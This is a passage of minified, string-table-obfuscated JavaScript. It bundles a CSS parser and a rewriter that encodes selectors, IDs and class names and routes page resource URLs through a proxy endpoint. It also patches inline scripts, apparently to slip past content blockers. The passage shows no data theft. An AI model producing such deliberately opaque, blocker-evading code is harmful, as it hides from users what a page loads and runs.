this[t(1269)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(1269)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(1739)](this[e(1375)](e(1402)))},block(e=!1){return this[t(1269)](e)}}}},uu={parse(){const e=t;return this[e(1739)](this[e(2762)]())}},du={parse(){const e=t;return this[e(1739)](this[e(3314)]())}},hu={parse(){const e=t;return this[e(1739)](this[e(532)]())}},fu={parse:function(){const e=t,n=this[e(301)]();this[e(938)]();t:for(;!this[e(864)];){switch(this[e(196)]){case ee:n[e(769)](this[e(532)]());break;case oe:n[e(769)](this[e(2393)]());break;case ge:n[e(769)](this[e(2612)]());break;case ye:break t;default:this[e(2244)](e(2140))}this[e(938)]()}return n}},mu={parse(){const e=t;return this[e(1739)](this[e(151)]())}},pu={dir:hu,has:uu,lang:fu,matches:uu,is:uu,"-moz-any":uu,"-webkit-any":uu,where:uu,not:uu,"nth-child":mu,"nth-last-child":mu,"nth-last-of-type":mu,"nth-of-type":mu,slotted:du,host:du,"host-context":du},gu=function n(r){const i=t,o=function(t){const e=a1v;let n="",r=e(1139),i=!1,o=mn,s=!1;const a=new tn,c=Object[e(2931)](new sn,function(t){const n=e,r={context:Object[n(602)](null),features:Object[n(2931)](Object[n(602)](null),t[n(615)]),scope:Object[n(2931)](Object[n(602)](null),t[n(566)]),atrule:gn(t[n(2745)]),pseudo:gn(t[n(1656)]),node:gn(t[n(917)])};for(const[e,i]of Object[n(1902)](t[n(1300)]))switch(typeof i){case n(2058):r[n(2807)][e]=i;break;case n(3267):r[n(2807)][e]=pn(i)}return{config:r,...r,...r[n(917)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:fn,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new ln,createSingleNodeList:t=>(new ln)[e(225)](t),getFirstListNode:t=>t&&t[e(777)],getLastListNode:t=>t&&t[e(2336)],parseWithFallback(t,n){const r=e,i=this[r(1883)];try{return t[r(1955)](this)}catch(t){if(s)throw t;this[r(2121)](i-this[r(1883)]);const e=n[r(1955)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(3419)](t++),r!==de&&r!==Ae)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(801)]?n[e(1610)](t):0,substring:(t,r)=>n[e(2946)](t,r),substrToCursor(t){const n=e;return this[n(3107)][n(2946)](t,this[n(2708)])},cmpChar:(t,e)=>De(n,t,e),cmpStr:(t,e,r)=>He(n,t,e,r),consume(t){const n=e,r=this[n(2708)];return this[n(2385)](t),this[n(952)](r)},consumeFunctionName(){const t=e,r=n[t(2946)](this[t(2708)],this[t(1799)]-1);return this[t(2385)](ne),r},consumeNumber(t){const r=e,i=n[r(2946)](this[r(2708)],Ge(n,this[r(2708)]));return this[r(2385)](t),i},eat(t){const n=e;if(this[n(196)]!==t){const e=Ye[t][n(2356)](0,-6)[n(1146)](/-/g," ")[n(1146)](/^./,(t=>t[n(2661)]()));let r=(/[[\](){}]/[n(3131)](e)?'"'+e+'"':e)+n(3230),i=this[n(2708)];switch(t){case ee:this[n(196)]===ne||this[n(196)]===se?(i=this[n(1799)]-1,r=n(3145)):r=n(3056);break;case ie:this[n(343)](35)&&(this[n(1848)](),i++,r=n(3144));break;case le:this[n(196)]===ce&&(i=this[n(1799)],r=n(1342))}this[n(2244)](r,i)}this[n(1848)]()},eatIdent(t){const n=e;this[n(196)]===ee&&!1!==this[n(223)](0,t)||this[n(2244)](n(1453)+t+n(2171)),this[n(1848)]()},eatDelim(t){const n=e;this[n(343)](t)||this[n(2244)](n(747)+String[n(3004)](t)+n(2171)),this[n(1848)]()},getLocation:(t,n)=>i?a[e(1107)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(3192)](t),i=this[n(3140)](t);return a[n(1107)](null!==e?e[n(522)][n(515)][n(3200)]-a[n(2713)]:this[n(2708)],null!==i?i[n(522)][n(3384)][n(3200)]-a[n(2713)]:this[n(2708)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(801)]?a[i(1050)](r):this[i(864)]?a[i(1050)](function(t,e){const n=i;for(;e>=0&&qe(t[n(1610)](e));e--);return e+1}(n,n[i(801)]-1)):a[i(1050)](this[i(2708)]);throw new hn(t||i(1324),n,o[i(3200)],o[i(725)],o[i(1538)],a[i(324)],a[i(2285)])}});return Object[e(2931)]((function(t,l){const u=e;n=t,l=l||{},c[u(1943)](n,an),a[u(1943)](n,l[u(3200)],l[u(725)],l[u(1538)]),r=l[u(2493)]||u(1139),i=Boolean(l[u(2528)]),o=u(2058)==typeof l[u(1384)]?l[u(1384)]:mn,s=!1,c[u(748)]=!(u(748)in l)||Boolean(l[u(748)]),c[u(3084)]=!(u(3084)in l)||Boolean(l[u(3084)]),c[u(1326)]=!(u(1326)in l)||Boolean(l[u(1326)]),c[u(2189)]=u(2189)in l&&Boolean(l[u(2189)]);const{context:d=u(2314),onComment:h}=l;if(d in c[u(2807)]==0)throw new Error(u(3139)+d+"`");u(2058)==typeof h&&c[u(1609)](((t,e,r)=>{const i=u;if(t===Ae){const t=c[i(1050)](e,r),o=He(n,r-2,r,"*/")?n[i(2356)](e+2,r-2):n[i(2356)](e+2,r);h(o,t)}}));const f=c[u(2807)][d][u(1955)](c,l);return c[u(864)]||c[u(2244)](),f}),{SyntaxError:hn,config:c[e(1498)]})}(r),s=function(t){const e=a1v,n=function(t){const e=a1v,n={};for(const r in t[e(917)])if(Mn[e(1955)](t[e(917)],r)){const i=t[e(917)][r];if(!i[e(2498)])throw new Error(e(3355)+r+e(1120));n[r]=Cn(0,i)}return n}(t),r={},i={},o=Symbol(e(2162)),s=Symbol(e(647));for(const t in n)Mn[e(1955)](n,t)&&null!==n[t]&&(r[t]=qn(n[t],!1),i[t]=qn(n[t],!0));const a=In(r),c=In(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1v,i=h[r(1955)](g,t,e,n);return i===o||i!==s&&(!(!m[r(1922)](t[r(1591)])||!m[t[r(1591)]](t,g,d,p))||f[r(1955)](g,t,e,n)===o)}let h=En,f=En,m=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(2058)==typeof l)h=l;else if(l&&(h=Tn(l[u(921)]),f=Tn(l[u(3070)]),l[u(2255)]&&(m=i),l[u(2226)])){if(a[u(1922)](l[u(2226)]))m=l[u(2255)]?c[l[u(2226)]]:a[l[u(2226)]];else if(!n[u(1922)](l[u(2226)]))throw new Error(u(3176)+l[u(2226)]+u(182)+Object[u(1545)](n)[u(264)]()[u(2796)](", ")+")");h=Nn(h,l[u(2226)]),f=Nn(f,l[u(2226)])}if(h===En&&f===En)throw new Error(u(1714));d(t)};return l[e(1372)]=o,l[e(2121)]=s,l[e(3487)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1v(1955)](this,t,r,i))return n=t,o})),n},l[e(988)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1v(1955)](this,t,r,i))return n=t,o}}),n},l[e(2518)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1v;e[o(1955)](this,t,r,i)&&n[o(769)](t)})),n},l}(r),a=function(t){const n=a1v,r=new Map;for(let[e,i]of Object[n(1902)](t[n(917)]))n(2058)==typeof(i[n(1377)]||i)&&r[n(1671)](e,i[n(1377)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1v;if(!r[e(939)](t[e(1591)]))throw new Error(e(2794)+t[e(1591)]);r[e(926)](t[e(1591)])[e(1955)](l,t)},tokenBefore:_n,token(t,e){const n=a1v;a=this[n(2300)](a,t,e),this[n(1540)](e,t,!1),t===ae&&92===e[n(1610)](0)&&this[n(1540)]("\n",de,!0)},emit(t){s+=t},result:()=>s};i&&(o(2058)==typeof i[o(3489)]&&(c=i[o(3489)](c)),i[o(2697)]&&(c=function(t){const e=o,n=new bn.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(917)];t[e(917)]=function(t){const o=e;if(t[o(522)]&&t[o(522)][o(515)]&&wn[o(939)](t[o(1591)])){const e=t[o(522)][o(515)][o(725)],d=t[o(522)][o(515)][o(1538)]-1;i[o(725)]===e&&i[o(1538)]===d||(i[o(725)]=e,i[o(1538)]=d,r[o(725)]=c,r[o(1538)]=l,u&&(u=!1,r[o(725)]===s[o(725)]&&r[o(1538)]===s[o(1538)]||n[o(2862)](a)),u=!0,n[o(2862)]({source:t[o(522)][o(3107)],original:i,generated:r}))}d[o(1955)](this,t),u&&wn[o(939)](t[o(1591)])&&(s[o(725)]=c,s[o(1538)]=l)};const h=t[e(1540)];t[e(1540)]=function(t,n,r){const i=e;for(let e=0;e<t[i(801)];e++)10===t[i(1610)](e)?(c++,l=0):l++;h(t,n,r)};const f=t[e(313)];return t[e(313)]=function(){return u&&n[e(2862)](a),{css:f(),map:n}},t}(c)),i[o(1594)]in e&&(c[o(2300)]=e[i[o(1594)]]));const l={node:t=>c[o(917)](t),children:Sn,token:(t,e)=>c[o(2750)](t,e),tokenize:zn};return c[o(917)](t),c[o(313)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1v;t[e(554)]&&t[e(554)]instanceof ln==0&&(t[e(554)]=(new ln)[e(1977)](t[e(554)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1v;t[e(554)]&&t[e(554)]instanceof ln&&(t[e(554)]=t[e(554)][e(409)]())}}),t)}),u={lexer:null,createLexer:t=>new _i(t,u,u[i(1655)][i(2498)]),tokenize:an,parse:o,generate:a,walk:s,find:s[i(3487)],findLast:s[i(988)],findAll:s[i(2518)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=Mi({},r);return n(e(2058)==typeof t?t(o):Mi(o,t))}};var d;return u[i(1655)]=new _i({generic:r[i(850)],cssWideKeywords:r[i(415)],units:r[i(1170)],types:r[i(3048)],atrules:r[i(3311)],properties:r[i(1708)],node:r[i(917)]},u),u}(Mi({},{...Kl,parseContext:{default:t(2090),stylesheet:t(2090),atrule:t(1783),atrulePrelude(e){const n=t;return this[n(577)](e[n(2745)]?String(e[n(2745)]):null)},mediaQueryList:t(3035),mediaQuery:t(799),condition(e){const n=t;return this[n(1375)](e[n(309)])},rule:t(2015),selectorList:t(2762),selector:t(3314),block(){return this[t(1269)](!0)},declarationList:t(3474),declaration:t(388),value:t(2281)},features:{supports:{selector(){return this[t(3314)]()}},container:{style(){return this[t(388)]()}}},scope:et,atrule:lu,pseudo:pu,node:nt,node:tt})),{tokenize:bu,parse:wu,generate:vu,lexer:yu,createLexer:xu,walk:ku,find:Au,findLast:_u,findAll:Su,toPlainObject:zu,fromPlainObject:Mu,fork:Eu}=gu,Tu=e=>e[t(2684)](t(3420))||e[t(2684)](t(216))?e=(e=(e=(e=e[t(1146)](/(^width\s*:)/g,t(1024)))[t(1146)](/([^-]width\s*:)/g,t(1024)))[t(1146)](/(^height\s*:)/g,t(1024)))[t(1146)](/([^-]height\s*:)/g,t(1024)):e;function Nu(e){return e[t(801)]}function Cu(t,e){return Nu(t)+Nu(e)}function qu(){const e=t;if(arguments[e(801)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(926)](t),set(t,i){const o=e,s=Cu(t,i),a=r+s;return!(a>5242880||(n[o(1671)](t,i),r=a,0))},has:t=>n[e(939)](t),delete(t){const i=e;if(!n[i(939)](t))return!1;const o=n[i(926)](t);return n[i(257)](t),r-=Cu(t,o),r<0&&(r=0),!0},clear(){n[e(2701)](),r=0}}}const Iu=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2520)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return Ru({protectUrlContext:r,stylesheet:i,direction:n(2372),context:n(2338),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},Lu=t(3077)!=typeof window,Uu=qu(Lu),Ou=qu(Lu),ju=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?Uu:Ou;let u=l[n(926)](i);return u||(u=Ru({protectUrlContext:r,stylesheet:i,direction:n(2372),context:n(2936),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(1671)](i,u)),u},Wu=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2520)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return Ru({protectUrlContext:r,stylesheet:i,context:n(2594),direction:n(2372),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function Fu(e,n,r){const i=t,o=wt.z1[i(801)];if("*="===e){const t=r(n);n=(0,wt._)(t)?t[i(2356)](o+4):t}else if("$="===e){const t=r(n);n=(0,wt._)(t)?t[i(2356)](o+4):t}else n=r(n);return n}function Ru(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(2372)===e[n(3141)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(2520)],isPageLevel:u}=e;o=t=>e[n(627)]&&!e[n(627)](t)?t:(0,wt.md)(t[n(2009)]("\\")[n(2796)](""),i),s=function(o){const s=n;let a=arguments[s(801)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(2389)];return o[s(295)]("{{")&&o[s(3406)]("}}")?o:o[s(295)](".")&&!o[s(295)]("./")&&!o[s(295)](s(1987))||o[s(295)]("#")?ju({protectUrlContext:t,selector:o,key:i,idFilter:e[s(627)],attributeFilter:e[s(441)]}):e[s(1456)]&&!e[s(1456)](o)?o:(u&&a===ht.MN[s(1519)]&&(a=ht.MN[s(3365)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(364)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(441)]&&!e[n(441)](t)?t:n(2494)[n(1649)]((0,wt.md)(t[n(2356)](5),i)[n(1772)]()),c=t=>e[n(1321)]&&e[n(1321)](t)?n(3360)+(0,wt.md)(t[n(1772)](),i):t}else n(2484)===e[n(3141)]?(o=t=>(0,wt._)(t)?(0,wt.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(1491)]:t,a=t=>(0,wt._)(t[n(2356)](5))?n(2494)+(0,wt.ks)(t[n(2356)](5)[n(1772)]()):t,c=t=>t[n(295)](n(3360))&&(0,wt._)(t[n(2356)](3))?(0,wt.ks)(t[n(2356)](3)):t):n(2975)===e[n(3141)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(1818)])[r(364)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=wu(r,{context:i});return ku(u,{enter(t){const r=n;var i,u,d,h,f,m,p;l[r(769)](t);const g=l[r(801)]>=3&&r(1358)===l[l[r(801)]-3][r(1854)];if(r(1239)===t[r(1591)])t[r(1854)]=o(t[r(1854)]);else if(r(1600)===t[r(1591)])t[r(1854)]=o(t[r(1854)]);else if(r(3198)===t[r(1591)]&&r(532)===t[r(1854)][r(1591)]&&t[r(1854)][r(1854)][r(295)](r(2494)))t[r(1854)][r(1854)]=a(t[r(1854)][r(1854)]);else if(r(3198)!==t[r(1591)]||r(532)!==t[r(1854)][r(1591)]||"id"!==t[r(1854)][r(1854)]&&r(494)!==t[r(1854)][r(1854)]&&r(502)!==t[r(1854)][r(1854)]||r(2393)!==(null===(i=t[r(2594)])||void 0===i?void 0:i[r(1591)]))if(r(3198)!==t[r(1591)]||r(532)!==t[r(1854)][r(1591)]||r(3420)!==t[r(1854)][r(1854)]&&r(216)!==t[r(1854)][r(1854)]||r(2393)!==(null===(u=t[r(2594)])||void 0===u?void 0:u[r(1591)]))if(r(3198)===t[r(1591)]&&r(532)===t[r(1854)][r(1591)]&&r(2478)===t[r(1854)][r(1854)]&&r(2393)===(null===(d=t[r(2594)])||void 0===d?void 0:d[r(1591)])&&(t[r(2594)][r(2594)][r(2684)](r(3420))||t[r(2594)][r(2594)][r(2684)](r(216)))){if(r(2372)===e[r(3141)]){const e=Tu(t[r(2594)][r(2594)]);e!==t[r(2594)][r(2594)]&&(t[r(2594)][r(2594)]=t[r(2594)][r(2594)]+", "+e)}else if(r(2484)===e[r(3141)]){const e=(b=t[r(2594)][r(2594)])[r(2684)](r(3420))||b[r(2684)](r(216))?b=(b=(b=(b=b[r(1146)](/(^width\s*:)   /g,"$1"))[r(1146)](/([^-]width\s*:)   /g,"$1"))[r(1146)](/(^height\s*:)   /g,"$1"))[r(1146)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(2594)][r(2594)]&&(t[r(2594)][r(2594)]=e)}}else if(r(3198)===t[r(1591)]&&r(532)===t[r(1854)][r(1591)]&&r(1956)===t[r(1854)][r(1854)]&&r(2393)===(null===(h=t[r(2594)])||void 0===h?void 0:h[r(1591)]))r(2372)===e[r(3141)]?t[r(2594)][r(2594)]=Fu(t[r(381)],t[r(2594)][r(2594)],o):t[r(2594)][r(2594)]=o(t[r(2594)][r(2594)]);else if(r(3198)===t[r(1591)]&&r(532)===t[r(1854)][r(1591)]&&"id"===t[r(1854)][r(1854)]&&r(532)===(null===(f=t[r(2594)])||void 0===f?void 0:f[r(1591)]))r(2372)===e[r(3141)]?t[r(2594)][r(1854)]=Fu(t[r(381)],t[r(2594)][r(1854)],o):t[r(2594)][r(1854)]=o(t[r(2594)][r(1854)]);else if(r(3198)===t[r(1591)]&&r(532)===t[r(1854)][r(1591)]&&r(2379)===t[r(1854)][r(1854)]&&r(532)===(null===(m=t[r(2594)])||void 0===m?void 0:m[r(1591)]))e[r(3141)],t[r(1854)][r(1854)]=o(t[r(1854)][r(1854)]);else if(r(3198)===t[r(1591)]&&r(532)===t[r(1854)][r(1591)]&&r(2793)===t[r(1854)][r(1854)]&&r(2393)===(null===(p=t[r(2594)])||void 0===p?void 0:p[r(1591)])){const n=t[r(2594)][r(2594)];if(r(2372)===e[r(3141)])if("="!==t[r(381)]&&null!==t[r(381)]||!n[r(2684)](" "))t[r(2594)][r(2594)]=Fu(t[r(381)],n,o);else{const i=n[r(2009)](/\s+/)[r(719)]((t=>t[r(801)]>0));t[r(2594)][r(2594)]=i[r(453)]((t=>{const n=r,i=t[n(2009)]("\\")[n(2796)]("");return e[n(627)]&&!e[n(627)](i)?t:(0,wt.md)(i,e[n(3243)])}))[r(2796)](" ")}else n[r(2684)](" ")?t[r(2594)][r(2594)]=n[r(2009)](/\s+/)[r(719)]((t=>t[r(801)]>0))[r(453)]((t=>(0,wt._)(t)?(0,wt.ks)(t):t))[r(2796)](" "):t[r(2594)][r(2594)]=o(n)}else if(g&&r(2393)===t[r(1591)])t[r(2594)]=s(t[r(2594)],ht.MN[r(1519)]);else if(r(2389)===t[r(1591)])t[r(2594)]=s(t[r(2594)],g?ht.MN[r(1519)]:ht.MN[r(2389)]);else if(r(2015)===t[r(1591)])t[r(1776)][r(554)][r(1159)]((t=>{const n=r;n(401)===t[n(1591)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(3131)](t[n(2594)])&&(t[n(2594)]=Ru({...e,stylesheet:t[n(2594)],context:n(2338)}))}));else if(r(401)===t[r(1591)]&&t[r(2594)][r(2434)]()[r(295)](r(1263))&&t[r(2594)][r(2434)]()[r(3406)](")")){const e=t[r(2594)][r(2434)]()[r(2356)](4,-1)[r(2434)](),n=e[r(2349)](/^'(.*)'$/),i=e[r(2349)](/^"(.*)"$/);let o="";o=n?"'"[r(1649)](s(n[1],ht.MN[r(2389)]),"'"):i?'"'[r(1649)](s(i[1],ht.MN[r(2389)]),'"'):s(e,ht.MN[r(2389)]),t[r(2594)]=t[r(2594)][r(1146)](e,o)}else r(1827)===t[r(1591)]&&(t[r(1854)]=c(t[r(1854)]));else r(2372)===e[r(3141)]?t[r(2594)][r(2594)]=r(3161)+t[r(2594)][r(2594)]:t[r(2594)][r(2594)]=t[r(2594)][r(2594)][r(295)](r(3161))?t[r(2594)][r(2594)][r(2356)](3):t[r(2594)][r(2594)];else r(2372)===e[r(3141)]?t[r(2594)][r(2594)]=Fu(t[r(381)],t[r(2594)][r(2594)],o):t[r(2594)][r(2594)]=o(t[r(2594)][r(2594)]);var b},leave(t){l[n(3244)]()}}),vu(u)}q(2369);const Pu=[],Du={};var Hu=q(5557);const Bu=e=>Wt.A[t(926)]()[t(2845)][t(1955)](e,/[A-Z]/g,(e=>"-"[t(1649)](e[t(1772)]())));var Vu=q(3639);function Xu(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(2363)](),!s[n(2684)]("<"))return s;s[n(2684)](n(2390))&&(s=Wt.A[n(926)](i)[n(2845)][n(1955)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(1934)]),h=Wt.A[n(926)](i)[n(3334)][n(1955)](d,s,n(1735)),f=h[n(2292)](n(3021)),m=(null==f?void 0:f[n(2613)](n(364)))||a||Wt.A[n(926)](i)[n(2599)][n(926)][n(2526)](i[n(946)]);Zu({_window:i,protectUrlContext:o,node:h,baseUrl:m,idFilter:c,urlFilter:l,attributeFilter:u});const p=Wt.A[n(926)]()[n(953)][n(1955)](h,n(1571));p&&p[n(3118)](),Wt.A[n(926)](i)[n(1605)][n(1955)](h,n(2e3))[n(1159)]((t=>{!function(t,e){const n=a1v;if(Pu[n(2684)](e))return;const r=t[n(2748)][n(2119)](t,e);if(r){if(!r[n(2042)])return;if(r[n(926)]||r[n(1671)])return}try{if(e[n(2349)](/^\d+$/))return;Du[e]=t[e],t[n(2748)][n(2572)](t,e,{get:function(){const r=n,i=Du[e];if(void 0===i){const n=(0,wt.md)(e),i=Wt.A[r(926)](t)[r(953)][r(1955)](t[r(946)],r(1654)[r(1649)](n,'"]'));if(i)return i[r(3492)];const o=Wt.A[r(926)](t)[r(1605)][r(1955)](t[r(946)],"#"+n);if(1===o[r(801)])return o[0];if(o[r(801)]>1)return o}return i},set:function(t){return Du[e]=t},configurable:!0})}catch(t){return void st.A[n(186)](n(1597),t[n(2363)]())}Pu[n(769)](e)}(i,t.id)}));let g="";return s[n(2684)](n(2439))?g=h[n(1769)][n(3115)]:s[n(2684)](n(2430))&&s[n(2684)](n(2065))?g=h[n(1034)][n(3115)]+h[n(2780)][n(3115)]:s[n(2684)](n(2430))&&!s[n(2684)](n(1111))?g=h[n(1034)][n(3115)]:s[n(2684)](n(2065))?(Wt.A[n(926)]()[n(2482)][n(926)][n(1955)](h[n(1034)])&&(g+=h[n(1034)][n(3115)]),g+=h[n(2780)][n(3115)]):g=Wt.A[n(926)]()[n(2482)][n(926)][n(1955)](h[n(1034)])+Wt.A[n(926)]()[n(2482)][n(926)][n(1955)](h[n(2780)]),n(694)===(null===(r=h[n(2608)])||void 0===r?void 0:r[n(1854)])&&(g=n(1112)+g),g}function Zu(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(2772)][n(3264)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(2772)][e(735)]))return;const u=t=>(!a||a(t))&&!(0,wt._)(t)&&!t[e(2684)](e(1530)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(733)][e(1772)]();if(e(1749)===h||e(1808)===h){const t=Wt.A[e(926)](s)[e(3375)][e(1955)](i,e(1956));t&&d(t)&&Wt.A[e(926)](s)[e(1090)][e(1955)](i,e(1956),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2389)],baseUrl:o,endpoint:rt.A[e(2520)]}));const n=Wt.A[e(926)](s)[e(3375)][e(1955)](i,e(2672));n&&Wt.A[e(926)](s)[e(1090)][e(1955)](i,e(2672),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1v,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(1740)](t,{shouldUseOrigin:!0}));){const t=i[1][e(2434)]();if(t[e(2684)](" ")){const r=t[e(2009)](" ");n[e(769)]({url:r[0],size:r[1]})}else n[e(769)]({url:t})}return n}(i)[n(453)]((t=>{const e=n;let i;return i=l&&!l(t[e(2962)])?t[e(2962)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(2962)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(2168)]?""[e(1649)](i," ")[e(1649)](t[e(2168)]):i}))[n(2796)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(2520)],baseUrl:o,urlFilter:c}));const a=Wt.A[e(926)](s)[e(3375)][e(1955)](i,e(1292));a&&Wt.A[e(926)](s)[e(1090)][e(1955)](i,e(1292),function(t,n,r){const i=e;return n?n[i(2009)](" ")[i(453)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(2389)],baseUrl:r,endpoint:rt.A[i(2520)],key:(0,Vu.x)()})))[i(2796)](" "):n}(r,a,o))}else if(e(1627)===h){const t=Wt.A[e(926)](s)[e(3375)][e(1955)](i,e(1956));if(t)d(t)&&Wt.A[e(926)](s)[e(1090)][e(1955)](i,e(1956),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(207)],baseUrl:o,endpoint:rt.A[e(2520)]}));else{let t=Wt.A[e(926)](s)[e(2482)][e(926)][e(1955)](i);t&&(t=Wt.A[e(926)](s)[e(2845)][e(1955)](t,/\bwindow\.location\b/g,e(2405)),Wt.A[e(926)](s)[e(2482)][e(1671)][e(1955)](i,t)),t[e(2684)](e(804))&&(t=Wt.A[e(926)](s)[e(2845)][e(1955)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(1821)),Wt.A[e(926)](s)[e(2482)][e(1671)][e(1955)](i,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(1325)in r)||e(3213)!==r[e(1325)]||(t[e(2684)](e(3220))&&(t=Wt.A[e(926)](s)[e(2845)][e(1955)](t,e(3220),e(2411)),Wt.A[e(926)](s)[e(2482)][e(1671)][e(1955)](i,t)),t[e(2684)](e(1081))&&(t=Wt.A[e(926)](s)[e(2845)][e(1955)](t,e(1081),e(814)),Wt.A[e(926)](s)[e(2482)][e(1671)][e(1955)](i,t)),t[e(2684)](e(960))&&t[e(2684)](e(1040))&&(t=Wt.A[e(926)](s)[e(2845)][e(1955)](t,e(960),e(701)),t=Wt.A[e(926)](s)[e(2845)][e(1955)](t,e(604),e(1915)),t[e(2684)](e(1164))?t+=e(2568):t+=e(2265),Wt.A[e(926)](s)[e(2482)][e(1671)][e(1955)](i,t)))}}else if(e(336)===h){var f;const t=null===(f=Wt.A[e(926)](s)[e(3375)][e(1955)](i,e(3449)))||void 0===f?void 0:f[e(1772)](),n=Wt.A[e(926)](s)[e(3375)][e(1955)](i,e(364)),a=Wt.A[e(926)](s)[e(3375)][e(1955)](i,"as");if(n&&d(n)){const c=e(2338)===t||e(3044)===t&&e(2478)===a?ht.MN[e(1519)]:e(3044)===t&&e(1627)===a?ht.MN[e(207)]:ht.MN[e(2389)];Wt.A[e(926)](s)[e(1090)][e(1955)](i,e(364),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(2520)]}))}}else if(e(904)===h){const t=Wt.A[e(926)](s)[e(3375)][e(1955)](i,e(1956));if(t&&t[e(295)](e(1758))){const n=Gu(t,r,s);Wt.A[e(926)](s)[e(1090)][e(1955)](i,e(1956),n)}else t&&d(t)&&Wt.A[e(926)](s)[e(1090)][e(1955)](i,e(1956),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(718)],baseUrl:o,endpoint:rt.A[e(2520)]}));const n=Wt.A[e(926)](s)[e(3375)][e(1955)](i,e(2302));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(2520)]+e(1596),kind:ht.MN[e(207)],baseUrl:o,endpoint:rt.A[e(2520)]});n[e(2684)](t)?Wt.A[e(926)](s)[e(1090)][e(1955)](i,e(2302),Xu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o})):Wt.A[e(926)](s)[e(1090)][e(1955)](i,e(2302),e(2741)[e(1649)](Hu.K,e(370))[e(1649)](t,e(2079))[e(1649)]((0,Vu.x)().id,e(1025))+Xu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o}))}}else if("a"===h){const t=Wt.A[e(926)](s)[e(3375)][e(1955)](i,e(364));t&&d(t)&&Wt.A[e(926)](s)[e(1090)][e(1955)](i,e(364),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(3014)],baseUrl:o,endpoint:rt.A[e(2520)]}));const n=Wt.A[e(926)](s)[e(3375)][e(1955)](i,e(994));e(3267)==typeof 